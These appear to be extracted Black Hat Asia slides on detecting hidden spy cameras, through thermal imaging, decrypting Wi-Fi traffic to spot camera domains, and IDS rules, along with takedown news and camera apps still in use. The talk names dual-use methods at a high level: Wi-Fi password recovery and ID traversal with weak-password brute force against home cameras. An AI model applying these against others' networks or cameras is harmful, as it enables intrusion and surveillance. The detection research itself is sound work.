





#### Detection by a thermal imager

- The temperature of the spy camera is generally very high because;
	- The lens and processor are working all the time: video recording, motion monitoring
	- The power supply transformer needs to work all the time
	- The space is closed and the heat cannot be released
- Use the thermal imager to detect the cam in the house
	- Quickly find hot places using portable thermal imagers, such as Flir One



**#BHASIA @BLACKHATEVENTS** 



#### Network traffic feature detection

- 802.11 real-time frame decryption
	- High-performance monitor card(RTL8812AU /RTL8814AU)
	- Open network, known password, or use the Wi-Fi master key to obtain the password
	- Then we can decrypt all clients' network traffic
	- Monitor the domain, IP and port of spy camera
- Traffic analysis using IPS / IDS / traffic detection equipment
	- Configure guidelines of hotel network equipment and operator traffic detection equipment
	- Router and security equipment manufacturers can also develop corresponding products and configuration rules



## Some good news

#### **Ratings&Reviews** not work anymore

#### VanHould - 2020-02-25 02:18:14

#### **NOT ABLE TO INSTALL!!**

I attempted to install mommy's buddy WiFi nan na cam 2 hours ago and it is still saying "loggin g in". I'm not able to reach support because th ere was not a support number to call and even the store that says app support takes meMore

botjege - 2020-02-10 02:06:32

It does not work .so many complaints and no one is fixing it The app does not connect the camera to the s

erver so when away you cannot connect to the camera and check your house it just works wh en on the same WiFi connection .fix this pleas e it's been over a month , the developer should

#### fuckingfucks - 2020-02-19 03:05:48

#### Don't buy it

It'll only connect to your WiFi at home. Once y ou leave the house it logs you out and won't lo g back in until you're connected to your WiFi b ack at home. What's the point on having it if yo u can't watch it away from home?

- Through various efforts (country levels, security research, reporting), the HDMiniCam server has been shut down
	- The domain and IP in the device are hardcoded; hence all the HdMiniCam are currently invalid
- Guangdong police cracked China's largest illegal selling and selling spy camera case
	- 238 suspects were arrested
	- 40 places for making and selling spy cameras were destroyed
	- More than 1 million finished, semi-finished and accessories of spy cameras were seized
	- Shut down several servers

**#BHASIA @BLACKHATEVENTS** 



#### Some good news

• The spy camera cannot be downloaded via the app store anymore





## Some bad news

- A majority of old systems are still working
	- p2pCamViewer
	- HDSPCAM
	- CamVIEW
- Some new systems have emerged
	- HDWiFiCam Pro
	- Look Cam
	- IPLiveCam
	- ……
- New attack techniques
	- ID traversal and weak password burst, to control the family smart cameras
- Further research is needed

p2pCamViewer Yibo Chen 工具  $\star \star \star \star \star 4.549$  2  $3+$ 此应用与您的设备兼容。 更新日期 大小 安装次数 2017年10月12日 5.9M 1,000,000+

\*\*\* Almost all the Wifi Spy Cam stop working right now. This Wifi Module is having a new app, a new PCB board & a new router location.

So you can view it worldwide Live anytime and anywhere\*\*\*



V80 mini spy camera with **APP: Look Cam** 

≙ play.google.com/store/apps/details?id=x.p2p.cam&hl=zh

首页

排行榜

新上线

类别▼

539次观看·1个月前

Mini Spy Camera with APP: **HDWiFiCam Pro** 

673次观看 · 1个月前



### Summary



#### Summary

- Spy camera is terrible, and the traditional method has limited effects
- We can easily detect them via security technology
- With tremendous efforts, the problem has been improved





#### Thanks!

#BHASIA @BLACKHATEVENTS